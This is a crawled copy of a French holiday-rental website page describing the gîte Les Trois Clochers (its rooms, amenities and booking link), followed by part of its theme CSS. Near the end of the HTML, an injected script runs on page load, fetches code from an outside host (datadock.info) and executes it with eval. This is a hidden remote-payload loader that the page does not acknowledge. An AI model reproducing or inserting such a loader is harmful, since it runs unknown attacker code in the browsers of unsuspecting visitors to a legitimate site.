

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gitelestroisclochers.com/les-locations/
body_size: 5209
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" type="image/x-icon" href="https://gitelestroisclochers.com/wp-content/themes/giteclochers/favicon.ico" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les locations - Les Trois Clochers</title>
	<link rel="canonical" href="https://gitelestroisclochers.com/les-locations/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les locations - Les Trois Clochers" />
	<meta property="og:url" content="https://gitelestroisclochers.com/les-locations/" />
	<meta property="og:site_name" content="Les Trois Clochers" />
	<meta property="article:publisher" content="https://www.facebook.com/les3clochers/" />
	<meta property="article:modified_time" content="2017-02-07T12:20:06+00:00" />
	<meta property="og:image" content="http://gitelestroisclochers.com/wp-content/uploads/2016/12/accueil3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gitelestroisclochers.com/les-locations/","url":"https://gitelestroisclochers.com/les-locations/","name":"Les locations - Les Trois Clochers","isPartOf":{"@id":"https://gitelestroisclochers.com/#website"},"datePublished":"2016-12-19T15:27:07+00:00","dateModified":"2017-02-07T12:20:06+00:00","breadcrumb":{"@id":"https://gitelestroisclochers.com/les-locations/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://gitelestroisclochers.com/les-locations/"]}]},{"@type":"BreadcrumbList","@id":"https://gitelestroisclochers.com/les-locations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://gitelestroisclochers.com/"},{"@type":"ListItem","position":2,"name":"Les locations"}]},{"@type":"WebSite","@id":"https://gitelestroisclochers.com/#website","url":"https://gitelestroisclochers.com/","name":"Les Trois Clochers","description":"Gîte et Chambres d&#039;hôte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gitelestroisclochers.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gitelestroisclochers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://gitelestroisclochers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gitelestroisclochers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='gc-fonts-css' href='https://fonts.googleapis.com/css?family=Hammersmith+One|Neuton:400,700|PT+Sans:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='gc-style-css' href='https://gitelestroisclochers.com/wp-content/themes/giteclochers/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://gitelestroisclochers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gitelestroisclochers.com/wp-json/wp/v2/pages/29" /><link rel="alternate" type="application/json+oembed" href="https://gitelestroisclochers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgitelestroisclochers.com%2Fles-locations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gitelestroisclochers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgitelestroisclochers.com%2Fles-locations%2F&#038;format=xml" />
    <script type="text/javascript">var ajaxurl = 'https://gitelestroisclochers.com/wp-admin/admin-ajax.php';</script>
    		<style type="text/css" id="wp-custom-css">
			.lang-item {
	visibility: hidden;
}		</style>
		</head>


<body class="page-template-default page page-id-29 page-parent">
    
    <header id="gc-mainheader" class="mainheader">
    <nav class="mainheader-nav" role="navigation">
        <div class="mainheader-logo"><a href="https://gitelestroisclochers.com">Les 3 clochers</a></div>
        <div id="gc-hamburger" class="mainheader-hamburger"></div>
<div class="menu-top-menu-fr-container"><ul id="top-menu" class="menu"><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://gitelestroisclochers.com/le-lieu/">Le lieu</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item menu-item-75"><a href="https://gitelestroisclochers.com/les-locations/" aria-current="page">Les locations</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://gitelestroisclochers.com/tarifs-reservation/">Tarifs / Réservation</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://gitelestroisclochers.com/les-environs/">À découvrir</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://gitelestroisclochers.com/contact-acces/">Contact / Accès</a></li>
</ul></div>        <div class="mainheader-social">
            
            <a class="fb-logo" href="https://www.facebook.com/les3clochers/" target="_blank"></a>
            <ul class="langSwitch">
	<li class="lang-item lang-item-39 lang-item-fr current-lang lang-item-first"><a  lang="fr-FR" hreflang="fr-FR" href="https://gitelestroisclochers.com/les-locations/">fr</a></li>
            </ul>
        </div>
    </nav>
</header>    
    <main role="main" class="spacer-menu">
    <nav class="anchors">
        <ul>
            <li class="anchor"><a href="#le-gite">Le Gîte</a></li>
        </ul>
    </nav>
    <section id="le-gite" class="pageSection fullimage beige">
        <header class="bigHeader">
    <div class="bigHeader-content">
        <div class="bigHeader-background">
            <div class="bigHeader-background-image" style="background-image:url(https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_couv-1200x800.jpg)"></div>
            <div class="bigHeader-background-filter"></div>
        </div>
 
        <div class="bigHeader-text">
            
            <h1>Le Gîte</h1>
            <div class="slogan">
<p>Le gîte est une jolie maison<br />
traditionnelle, avec ses grandes dalles<br />
et son escalier en pierre volcanique.</p>
            </div>
        </div>
    </div>
</header>        
        <div class="content overlap-page">
            
                <div class="carousel">
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_1-1024x683.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_2-1024x685.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_3-1024x685.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_4-1024x682.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_5-1024x683.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_6-1024x683.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_7-1024x683.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_8-1024x683.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_9-1024x685.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_10-1024x683.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_11-1024x685.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_12-1024x685.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_13-1024x683.jpg" alt="" />
            </div>
                    <div class="carousel-item">
                <img src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite_14-1024x685.jpg" alt="" />
            </div>
            </div>
            
            <div class="entry">
<p>Il accueille 4 personnes.<br />
Cette demeure charmante, confortable et très bien équipée était à l’origine l&rsquo;habitation d’une ferme vigneronne.<br />
Restauré dans le plus grand respect et décoré avec soin par du mobilier choisi et des peintures d’amis artistes, le gîte vous offrira un séjour de qualité.<br />
A l’étage, deux chambres dont l’une, spacieuse, avec son lit double en 160, s’ouvre sur une belle terrasse offrant une vue sur la plaine de la Limagne et à l’horizon, les massifs du Forez.<br />
L’autre, intime et chaleureuse est équipée de deux lits séparés ou assemblés.<br />
Le rez de chaussée se compose d’un séjour orienté vers le jardin et la cour, d’une cuisine contigüe, de la salle de bain et d’un vestiaire.</p>
<p><em>Internet &#8211; Wifi et téléphone gratuit &#8211; livres et jeux &#8211; TV &#8211; lecteurs DVD et CD &#8211; lave linge &#8211; micro-ondes &#8211; lave-vaiselle &#8211; four à chaleur tournante &#8211; barbecue &#8211; ping pong &#8211; équipement pour bébé sur demande.</em></p>
<table style="height: 177px; margin: 0 auto;" width="599">
<tbody>
<tr>
<td style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-622 " src="https://gitelestroisclochers.com/wp-content/uploads/2017/02/TA_550x370-300x202.png" alt="" width="126" height="85" /></td>
<td style="text-align: center;"><img decoding="async" loading="lazy" class="wp-image-672 aligncenter" src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/airbnb-225x300.png" alt="" width="109" height="145" /></td>
<td style="text-align: center;">&nbsp;</p>
<p><img decoding="async" loading="lazy" class="wp-image-609 size-full" src="https://gitelestroisclochers.com/wp-content/uploads/2016/12/gite-de-france-3-epis.png" alt="" width="110" height="78" /></p>
<p style="text-align: center;"><a href="http://www.gites-de-france-puydedome.com/location-vacances-Gite-a-Teilhede-63G100918.html" target="_blank" rel="noopener"><span style="color: #999999;">Gîte coup de coeur<br />
2013</span></a></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="button arrow" href="http://gite-chambre-hote-auvergne.com/tarifs-reservation/">Voir les Tarifs / Effectuer une Réservation</a></p>
            </div>
        </div>
    </section>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://gitelestroisclochers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gitelestroisclochers.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gitelestroisclochers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js?ver=2.2.0' id='jquery-cdn-js'></script>
<script type='text/javascript' src='https://gitelestroisclochers.com/wp-content/themes/giteclochers/scripts/libs.min.js?ver=1.0' id='libs-js'></script>
<script type='text/javascript' src='https://gitelestroisclochers.com/wp-content/themes/giteclochers/scripts/main.js?ver=1.0' id='main-js'></script>
</main>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://gitelestroisclochers.com/wp-content/themes/giteclochers/style.css?ver=6.1.9
body_size: 4291
content:
/*!
Theme Name: Gite les 3 clochers
Author: INDEX-STD
Author URI: https://index-std.com/
Description: Theme du Blog Gite les 3 clochers
Version: 1.0
Text Domain: giteclochers
Domain Path: /languages
*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

html {
  font-size: 16px;
  color: #2e4442;
  font-family: "PT Sans", sans-serif;
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  html {
    font-size: 12px;
  }
}

body {
  margin: 0;
}

h1, .h1 {
  font-family: "Neuton", serif;
  font-weight: 700;
  font-size: 4rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  h1, .h1 {
    word-break: break-word;
  }
}

h2, .h2 {
  font-family: "Neuton", serif;
  font-weight: 700;
  font-size: 2.75rem;
  text-transform: none;
}

h3, .h3 {
  font-family: "Neuton", serif;
  font-weight: 400;
  font-size: 2.25rem;
  text-transform: none;
}

h4, .h4 {
  font-family: "Hammersmith One", sans-serif;
  font-weight: 400;
  font-size: 1rem;
  text-transform: uppercase;
}

blockquote {
  font-family: "Neuton", serif;
  font-weight: 700;
  font-size: 1.875rem;
}

blockquote p {
  line-height: inherit;
}

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited, h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited {
  color: inherit;
  border-bottom: 5px solid transparent;
  text-decoration: none;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

h1 a:link:hover, h1 a:visited:hover, h2 a:link:hover, h2 a:visited:hover, h3 a:link:hover, h3 a:visited:hover, h4 a:link:hover, h4 a:visited:hover, h5 a:link:hover, h5 a:visited:hover, h6 a:link:hover, h6 a:visited:hover {
  border-bottom: 3px solid #2e4442;
}

h1 .br, h2 .br, h3 .br, h4 .br, h5 .br, h6 .br {
  display: block;
}

p {
  line-height: 20px;
  margin-top: 20px;
  margin-bottom: 20px;
}

hr {
  border-top: none;
  border-bottom: 1px solid #2e4442;
  max-width: 630px;
}

.mainheader a:link, .pageSection.banner a:link, .anchors a:link, .pagination a:link, .mainheader a:visited, .pageSection.banner a:visited, .anchors a:visited, .pagination a:visited {
  color: inherit;
  text-decoration: none;
}

.button {
  display: inline-block;
  padding: 10px;
  border: 1px solid #2e4442;
  background-color: white;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  text-align: left;
}

.button.arrow:after {
  content: url(assets/icons/icon-gite-arrow-darkgreen.svg);
  margin-left: 70px;
  position: relative;
  top: -1px;
  pointer-events: none;
}

.button.arrow:hover:after {
  content: url(assets/icons/icon-gite-arrow-white.svg);
}

.button:hover {
  color: white !important;
  background-color: #2e4442;
}

a:link.button, a:visited.button {
  text-decoration: none !important;
  color: #2e4442;
}

span.button.arrow {
  position: relative;
  cursor: pointer;
}

span.button.arrow > input {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 0;
  padding: 10px;
  text-align: left;
  color: inherit;
  background-color: inherit;
}

.spacer-menu {
  box-sizing: border-box;
  padding-top: 60px;
}

.slogan {
  font-family: "Neuton", serif;
  font-size: 2.25rem;
  letter-spacing: 0.1rem;
}

.slogan, .slogan p {
  line-height: 50px;
}

@media screen and (min-width: 1023px) {
  .overlap-page, .article {
    position: relative;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    padding: 60px 210px 100px 210px;
  }
}

@media screen and (min-width: 1023px) and (max-width: 1160px) {
  .overlap-page, .article {
    margin-left: 40px;
    margin-right: 40px;
  }
}

@media screen and (max-width: 1022px) {
  .overlap-page, .article {
    padding: 20px 20px;
  }
}

.carousel {
  width: 100%;
}

.carousel-item {
  position: relative;
  text-align: center;
}

.carousel-item img {
  margin: 0 auto;
  max-width: 100%;
  max-height: 600px;
}

.carousel-caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  margin: 0;
  box-sizing: border-box;
  padding: 10px 20px;
  text-align: left;
  background-color: rgba(46, 68, 66, 0.5);
  color: #e1efe9;
}

/* Slider */
.slick-loading .slick-list {
  background: #fff url("assets/ajax-loader.gif") center center no-repeat;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 71px;
  width: 71px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  padding: 0;
  border: none;
  outline: none;
}

.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

.slick-prev {
  left: -70px;
  -webkit-transform: translate(-100%, -50%) scaleX(-1);
          transform: translate(-100%, -50%) scaleX(-1);
}

.slick-prev:before {
  content: url(assets/icons/icon-gite-arrow-round.svg);
}

.slick-next {
  right: -70px;
